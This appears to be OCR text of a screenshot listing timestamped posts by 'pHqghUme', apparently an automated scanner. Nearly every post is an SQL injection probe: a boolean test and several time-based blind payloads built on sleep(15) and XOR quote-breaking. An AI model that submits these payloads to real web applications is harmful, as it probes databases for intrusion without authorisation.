
06.05.2026 03.23
pHqghUme
-1 OR 3+477-477-1=0+0+0+1
06.05.2026 03.23
pHqghUme
*if(now()=sysdate(),sleep(15),0)
06.05.2026 03.24
pHqghUme
0'XOR( *if(now()=sysdate(),sleep(15),0))XOR'Z
06.05.2026 03.24
pHqghUme
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z